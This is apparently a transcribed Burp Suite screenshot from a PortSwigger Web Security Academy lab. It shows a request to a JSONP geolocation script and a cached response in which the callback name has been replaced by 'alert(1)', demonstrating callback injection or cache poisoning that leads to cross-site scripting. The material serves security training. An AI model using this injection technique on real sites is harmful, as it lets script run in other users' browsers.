 Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host: 0ac90076037fe8fb834e96d2003f0009.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 14
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);